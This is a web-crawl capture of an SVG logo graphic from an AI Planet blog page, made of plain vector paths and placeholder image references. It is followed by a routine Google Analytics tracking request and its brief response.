request_url: https://aiplanet.com/blog/wp-content/uploads/2024/04/trustedby.svg
body_size: 245491
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="163" height="455" viewBox="0 0 163 455" fill="none"><mask id="mask0_1223_3427" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="10" y="0" width="143" height="45"><path d="M152.341 0H10.6592V44.2446H152.341V0Z" fill="url(#pattern0)"></path></mask><g mask="url(#mask0_1223_3427)"><path d="M152.339 0H10.6592V44.2446H152.339V0Z" fill="#F5F5F5"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M147.47 101.279C150.612 101.279 153.038 98.7322 153.069 95.7128C152.851 94.3941 152.387 91.9548 148.946 91.9548C145.184 91.9548 143.936 97.1856 140.872 100.557C140.624 102.475 138.801 104.191 136.521 104.479C137.081 105.06 138.321 105.373 139.803 105.373C142.517 105.373 145.801 104.561 147.52 102.873C145.228 102.903 143.753 101.437 143.607 99.4062C144.725 100.754 145.989 101.279 147.47 101.279Z" fill="#CCCCCC"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M123.374 92.9029C123.374 91.1945 123.273 90.0527 122.182 90.0527C121.685 90.0527 121.442 90.1528 121.007 90.3019C121.393 96.0799 120.12 101.168 118.564 101.168C116.525 101.168 117.544 88.7842 113.222 88.7842C109.24 88.7842 108.667 98.6697 108.215 98.6697C107.906 98.6697 107.859 96.074 107.875 94.0956C108.043 93.1453 108.133 92.295 108.133 91.6482C108.133 90.7272 107.768 89.1352 105.728 89.9311C105.8 96.9985 104.418 101.271 102.864 101.271C100.581 101.271 100.558 94.8622 100.558 93.0961C100.558 91.3714 100.678 89.0662 98.1777 89.8871C97.8023 96.0532 96.2269 100.708 95.2321 100.708C93.7492 100.708 94.0479 90.0536 90.8415 90.0536C87.9607 90.0536 87.0694 100.144 86.4685 100.144C85.3939 100.144 86.8043 88.7842 82.6436 88.7842C80.4596 88.7842 79.5928 92.5777 78.7377 96.8216C78.5711 97.6444 78.3969 97.6685 78.3691 96.7414C78.3468 95.9488 78.3401 95.1559 78.3489 94.363C79.4 90.0968 78.1175 88.5211 76.1894 89.6578C76.8105 97.5305 73.285 101.379 70.5784 101.379C69.5997 101.379 68.8313 100.953 68.2556 100.28C71.5008 98.2411 72.9425 95.9006 72.9425 93.6152C72.9425 91.1368 71.5539 89.7104 69.248 89.7104C66.028 89.7104 64.2286 93.1064 64.2286 95.9929C64.2286 97.5469 64.5106 98.8663 64.9776 99.9547C63.8719 100.495 62.8291 100.963 61.8587 101.416C61.7747 98.4464 61.4463 95.3271 61.1972 92.4502C59.4846 91.9664 58.9839 92.8106 58.8518 94.3733C58.5488 97.9393 57.2594 100.151 56.1199 100.151C55.2615 100.151 54.7389 99.0819 54.6758 97.9462C54.3576 92.2303 58.8863 90.64 61.2536 91.4687C61.7452 90.2088 61.2057 89.3007 59.0696 89.3007C56.4776 89.3007 54.5411 90.9135 53.1213 92.9831C52.1729 94.363 51.0787 95.3417 49.6237 96.5258C49.6607 96.1851 49.6808 95.8446 49.6808 95.5099C49.6808 91.4792 47.5491 89.7104 45.5141 89.7104C43.8301 89.7104 42.7723 90.7452 42.1578 92.332C42.0064 90.741 41.6975 90.0536 40.7945 90.0536C40.4074 90.0536 39.8714 90.1657 39.2939 90.452C39.5582 91.3403 39.661 93.3108 39.661 94.6079C39.661 99.4544 38.3059 101.626 37.0015 101.626C35.5118 101.626 35.2745 95.8772 35.15 93.6403C34.9168 93.5486 34.6692 93.5018 34.4194 93.5024C33.0721 93.5024 32.8961 95.3581 32.5638 97.0639C32.1951 98.9543 31.1323 101.332 29.5585 101.332C28.6075 101.332 28.0142 100.392 27.94 98.7016C27.7851 95.2753 30.5674 91.2144 34.9211 92.4778C35.4917 91.1127 34.5962 90.0734 32.7894 90.0734C29.6073 90.0734 26.9764 92.514 25.8293 95.4021C24.6646 98.0496 22.6254 101.939 18.478 101.939C15.5493 101.939 13.3089 99.3226 13.3089 93.83C13.3089 89.0955 16.2209 84.5981 19.3289 84.5981C21.5027 84.5981 22.0068 86.7886 21.8158 88.8463C22.9401 89.7733 24.7883 88.9118 24.7883 86.5972C24.7883 85.0017 23.5242 82.2973 19.4442 82.2973C14.3938 82.2973 9.93164 87.4578 9.93164 94.2397C9.93164 100.804 13.1836 104.685 17.7871 104.685C20.6906 104.685 23.4316 102.986 25.3235 99.8537C25.799 102.596 27.6235 103.751 28.9912 103.751C31.2037 103.751 32.6488 102.284 33.4382 100.295C33.9305 102.287 34.9699 103.759 36.6951 103.759C37.9121 103.759 38.8605 103.128 39.5751 102.115C39.2922 109.034 38.9338 113.445 42.9238 112.576C42.3077 110.609 42.1107 107.028 42.1107 103.813C42.1107 95.014 43.5272 92.119 45.3021 92.119C46.5881 92.119 47.0046 93.7989 47.0046 95.591C47.0046 96.5509 46.9154 97.6538 46.6764 98.6498C44.4958 100.06 42.7537 101.172 42.7537 102.587C42.7537 103.705 43.5633 103.81 44.2644 103.81C45.9392 103.81 47.9548 102.125 49.0691 98.9474C50.0437 98.3437 51.0199 97.6512 51.9549 96.7086C51.9238 97.0311 51.9043 97.3554 51.9043 97.6866C51.9043 100.842 53.2534 102.747 55.4046 102.747C57.0903 102.747 58.3552 101.522 59.2473 99.6882C59.3037 100.745 59.3382 101.719 59.3542 102.616C55.9348 104.235 52.1501 105.882 52.1501 110.453C52.1501 112.817 53.8165 114.598 55.9878 114.598C60.7512 114.598 61.8369 109.446 61.8823 103.461C63.4325 102.771 64.588 102.24 65.921 101.566C67.0606 103.026 68.6092 103.76 70.0307 103.76C72.7195 103.76 74.7376 102.3 76.3593 99.3398C76.6472 101.592 77.217 103.76 78.3851 103.76C80.5169 103.76 80.9477 92.3415 82.5333 92.3415C83.7469 92.3415 82.7495 104.696 85.9544 104.696C88.6979 104.696 89.213 93.824 90.5487 93.824C91.4954 93.824 91.5669 103.761 94.5546 103.761C96.0241 103.761 97.6181 101.952 98.4175 98.1609C98.7921 100.683 100.036 103.761 102.464 103.761C103.88 103.761 105.098 102.293 106.038 100.34C106.297 102.349 106.853 103.761 107.926 103.761C110.717 103.761 110.624 92.3674 112.834 92.3674C114.558 92.3674 114.024 103.761 118.128 103.761C120.08 103.761 121.006 102.055 121.556 99.9167C122.311 103.064 123.531 103.761 124.535 103.761C125.17 103.761 125.651 103.532 126.28 102.763C123.107 101.352 123.374 96.2188 123.374 92.9029ZM56.1873 112.467C55.2018 112.467 54.6808 111.509 54.6808 110.423C54.6808 107.502 56.7747 105.951 59.3551 104.619C59.2371 111.007 57.7889 112.467 56.1873 112.467ZM69.0047 91.7611C69.9641 91.7611 70.5137 92.6641 70.4186 93.9629C70.3066 95.4884 69.2235 97.2329 67.3408 98.605C66.3562 95.7375 67.0883 91.7611 69.0055 91.7611H69.0047ZM99.4064 87.4423C100.321 87.4104 100.96 86.6058 100.963 85.6485C100.967 84.6913 100.336 83.9401 99.4207 83.9738C98.5059 84.0057 97.7602 84.8086 97.7561 85.7667C97.7518 86.7239 98.4908 87.4742 99.4064 87.4423ZM122.148 87.9278C122.98 87.8976 123.659 87.1318 123.663 86.2203C123.667 85.307 122.995 84.593 122.161 84.6232C121.326 84.6542 120.649 85.42 120.645 86.3315C120.641 87.2439 121.315 87.9589 122.148 87.9278ZM153.063 95.5099C152.995 91.8992 151.318 88.8523 148.733 86.4204C146.77 84.5835 144.438 83.189 141.993 82.1386C141.797 82.0534 141.599 81.9709 141.4 81.8911H141.399C138.389 85.5864 127.965 88.3444 127.965 96.092C127.965 99.1208 129.832 101.953 132.573 103.089C134.162 103.705 135.751 103.739 137.342 103.191C138.756 102.715 139.919 101.817 140.886 100.721C143.948 97.2528 145.193 91.8732 148.949 91.8732C152.386 91.8732 152.849 94.3803 153.069 95.7375C153.069 95.7342 153.067 95.6393 153.063 95.5099Z" fill="#F5F5F5"></path><path d="M115.048 168.1C115.048 167.305 114.398 166.66 113.6 166.66C112.8 166.66 112.15 167.305 112.15 168.1V171.129C112.15 171.929 112.8 172.574 113.6 172.574C114.398 172.574 115.048 171.929 115.048 171.129V168.1ZM107.083 164.124C107.083 163.329 106.435 162.683 105.617 162.683C104.817 162.683 104.169 163.329 104.169 164.124V171.129C104.169 171.929 104.817 172.574 105.617 172.574C106.435 172.574 107.083 171.929 107.083 171.129V164.124ZM99.1011 158.685C99.1011 157.89 98.4531 157.245 97.6534 157.245C96.8534 157.245 96.2054 157.89 96.2054 158.685V174.008C96.2054 174.807 96.8534 175.452 97.6534 175.452C98.4531 175.452 99.1011 174.807 99.1011 174.008V158.685ZM91.1178 164.124C91.1178 163.329 90.47 162.683 89.67 162.683C88.8719 162.683 88.222 163.329 88.222 164.124V171.129C88.222 171.929 88.8719 172.574 89.67 172.574C90.47 172.574 91.1178 171.929 91.1178 171.129V164.124ZM83.1362 168.1C83.1362 167.305 82.4885 166.66 81.6931 166.66C80.8931 166.66 80.2407 167.305 80.2407 168.1V171.129C80.2407 171.929 80.8931 172.574 81.6931 172.574C82.4885 172.574 83.1362 171.929 83.1362 171.129V168.1ZM75.1676 164.124C75.1676 163.329 74.515 162.683 73.7153 162.683C72.9153 162.683 72.2626 163.329 72.2626 164.124V171.129C72.2626 171.929 72.9153 172.574 73.7153 172.574C74.515 172.574 75.1676 171.929 75.1676 171.129V164.124ZM67.1898 158.685C67.1898 157.89 66.5371 157.245 65.7371 157.245C64.9374 157.245 64.2848 157.89 64.2848 158.685V174.008C64.2848 174.807 64.9374 175.452 65.7371 175.452C66.5371 175.452 67.1898 174.807 67.1898 174.008V158.685ZM59.2117 164.124C59.2117 163.329 58.5593 162.683 57.7593 162.683C56.9593 162.683 56.3069 163.329 56.3069 164.124V171.129C56.3069 171.929 56.9593 172.574 57.7593 172.574C58.5593 172.574 59.2117 171.929 59.2117 171.129V164.124ZM51.2338 168.1C51.2338 167.305 50.5815 166.66 49.7815 166.66C48.9824 166.66 48.3291 167.305 48.3291 168.1V171.129C48.3291 171.929 48.9824 172.574 49.7815 172.574C50.5815 172.574 51.2338 171.929 51.2338 171.129V168.1ZM81.219 180.66C81.1319 180.636 79.7916 180.292 78.3674 180.292C75.6708 180.292 74.0473 181.742 74.0473 183.9C74.0473 185.81 75.4055 186.763 77.0355 187.276C77.2162 187.335 77.4824 187.418 77.6597 187.476C78.3853 187.703 78.9644 188.041 78.9644 188.626C78.9644 189.28 78.2951 189.703 76.8399 189.703C75.5612 189.703 74.3352 189.339 74.077 189.274V191.93C74.2209 191.96 75.6779 192.245 77.2344 192.245C79.4732 192.245 82.0341 191.271 82.0341 188.372C82.0341 186.967 81.1692 185.672 79.2705 185.072L78.4634 184.816C77.9819 184.664 77.1223 184.419 77.1223 183.717C77.1223 183.162 77.7592 182.771 78.932 182.771C79.9439 182.771 81.1754 183.11 81.219 183.123V180.66ZM105.942 186.269C105.942 187.948 104.65 189.306 102.916 189.306C101.181 189.306 99.8922 187.948 99.8922 186.269C99.8922 184.593 101.181 183.234 102.916 183.234C104.65 183.234 105.942 184.593 105.942 186.269ZM102.916 180.296C99.3507 180.296 96.7935 182.973 96.7935 186.269C96.7935 189.57 99.3507 192.245 102.916 192.245C106.482 192.245 109.043 189.57 109.043 186.269C109.043 182.973 106.482 180.296 102.916 180.296ZM63.1771 180.71C62.9022 180.628 61.886 180.296 60.5096 180.296C56.9494 180.296 54.336 182.823 54.336 186.269C54.336 189.987 57.2209 192.245 60.5096 192.245C61.8162 192.245 62.8136 191.937 63.1771 191.834V188.736C63.0514 188.806 62.0951 189.349 60.7193 189.349C58.7703 189.349 57.5131 187.984 57.5131 186.269C57.5131 184.502 58.8246 183.191 60.7193 183.191C62.1186 183.191 63.0594 183.746 63.1771 183.807V180.71ZM93.7133 180.71C93.4362 180.628 92.4191 180.296 91.0473 180.296C87.4819 180.296 84.8684 182.823 84.8684 186.269C84.8684 189.987 87.7568 192.245 91.0473 192.245C92.3468 192.245 93.3457 191.937 93.7133 191.834V188.736C93.5848 188.806 92.6273 189.349 91.2518 189.349C89.3043 189.349 88.0484 187.984 88.0484 186.269C88.0484 184.502 89.3605 183.191 91.2518 183.191C92.6507 183.191 93.5938 183.746 93.7133 183.807V180.71ZM70.1242 192.039H67.1985V180.501H70.1242V192.039Z" fill="#F5F5F5"></path><rect x="17" y="231.489" width="129" height="33" fill="url(#pattern1)"></rect><rect x="37.5" y="299.489" width="88" height="30" fill="url(#pattern2)"></rect><path d="M158.907 364.489H4.09277V392.809H158.907V364.489Z" fill="url(#pattern3)"></path><path d="M85.8 432.994H88.3171V447.551H85.8V432.994ZM76.5008 432.661C74.8228 432.661 73.2845 433.259 72.026 434.19V432.994H69.5089V447.551H72.026V439.375C72.026 437.048 74.0536 435.121 76.5008 435.121C78.948 435.121 80.9756 437.048 80.9756 439.375V447.551H83.4927V439.375C83.4927 435.652 80.3463 432.728 76.5008 432.661ZM64.4049 432.994H66.9219V446.952C66.9219 451.14 63.0764 454.53 58.9512 454.53C55.1756 454.53 52.3789 452.336 51.3301 449.279H54.0569C54.8959 450.941 56.574 452.137 58.8813 452.137C61.6081 452.137 64.335 449.811 64.335 446.952V445.756C62.9366 447.019 60.9789 447.816 58.8813 447.816C54.4764 447.816 50.9106 444.426 50.9106 440.239C50.9106 436.051 54.4764 432.661 58.8813 432.661C60.9789 432.661 62.8667 433.459 64.335 434.722L64.4049 432.994ZM64.4049 440.305C64.4049 437.447 61.9577 435.121 58.9512 435.121C55.9447 435.121 53.4976 437.447 53.4976 440.305C53.4976 443.164 55.9447 445.49 58.9512 445.49C61.9577 445.49 64.4049 443.097 64.4049 440.305ZM24.9707 435.121C27.1382 435.121 29.026 436.317 29.865 438.112H32.5919C31.613 434.988 28.5366 432.728 24.9707 432.728C20.5659 432.728 17 436.118 17 440.305C17 444.493 20.5659 447.883 24.9707 447.883C28.6065 447.883 31.613 445.623 32.5919 442.499H29.865C29.026 444.227 27.1382 445.49 24.9707 445.49C21.9642 445.49 19.5171 443.164 19.5171 440.305C19.5171 437.447 21.9642 435.121 24.9707 435.121ZM49.722 440.305C49.722 444.493 46.1561 447.883 41.7512 447.883C37.3463 447.883 33.7805 444.493 33.7805 440.305C33.7805 436.118 37.3463 432.728 41.7512 432.728C46.1561 432.661 49.722 436.118 49.722 440.305ZM47.2049 440.305C47.2049 437.447 44.7577 435.121 41.7512 435.121C38.7447 435.121 36.3675 437.447 36.3675 440.305C36.3675 443.164 38.8146 445.49 41.8211 445.49C44.8276 445.49 47.2049 443.097 47.2049 440.305ZM130.478 432.661C128.8 432.661 127.262 433.259 126.003 434.19V432.994H123.486V447.484H126.003V439.375C126.003 437.048 128.031 435.121 130.478 435.121C132.925 435.121 134.953 437.048 134.953 439.375V447.551H137.47V439.375C137.47 435.652 134.393 432.661 130.478 432.661ZM118.382 432.994H120.899V447.484H118.382V445.756C116.984 447.019 115.026 447.816 112.928 447.816C108.524 447.816 104.958 444.426 104.958 440.239C104.958 436.051 108.524 432.661 112.928 432.661C115.026 432.661 116.914 433.459 118.382 434.722V432.994ZM118.382 440.305C118.382 437.447 115.935 435.121 112.928 435.121C109.922 435.121 107.475 437.447 107.475 440.305C107.475 443.164 109.922 445.49 112.928 445.49C116.005 445.424 118.382 443.097 118.382 440.305ZM146 435.453V433.06H142.154V429.072H139.637V442.698C139.637 445.357 141.945 447.551 144.741 447.551H146V445.158H144.741C143.343 445.158 142.224 444.094 142.224 442.765V435.453H146ZM87.0585 427.809C86.1496 427.809 85.3805 428.54 85.3805 429.404C85.3805 430.268 86.1496 430.999 87.0585 430.999C87.9675 430.999 88.7366 430.268 88.7366 429.404C88.7366 428.54 88.0374 427.809 87.0585 427.809ZM103.629 432.994H90.9041V435.386H100.343L90.9041 445.091V447.484H103.629V445.091H94.1902L103.629 435.386V432.994Z" fill="white"></path><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1223_3427" transform="scale(0.00175439 0.00561798)"></use></pattern><pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image1_1223_3427" transform="matrix(0.00116279 0 0 0.00454545 0 -0.00909091)"></use></pattern><pattern id="pattern2" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image2_1223_3427" transform="matrix(0.000393659 0 0 0.00115473 -0.00388411 0)"></use></pattern><pattern id="pattern3" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image3_1223_3427" transform="matrix(0.000523223 0 0 0.0028617 -0.20768 -2.48575)"></use></pattern><image id="image0_1223_3427" width="570" height="178" xlink:href="[data-uri]"></image><image id="image1_1223_3427" width="860" height="224" xlink:href="[data-uri]"></image><image id="image2_1223_3427" width="2560" height="866" xlink:href="[data-uri]"></image><image id="image3_1223_3427" width="2668" height="2134" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=516245100&t=pageview&_s=1&dl=https%3A%2F%2Faiplanet.com%2Fblog%2Fai-challenges%2F&ul=en-us%40posix&dt=Host%20AI%20Challenges%20to%20Drive%20Innovation%20-%20AI%20Planet&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=578196904&gjid=969646090&cid=1301094050.1768967254&tid=UA-155358126-1&_gid=1723332653.1768967254&_r=1&_slc=1&gtm=45He61g1n8154LGCGDv832722237za200zd832722237&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938468~117025847~117041587~117171315&z=576229367
body_size: -450
content:
2,cG-522VNBMBVW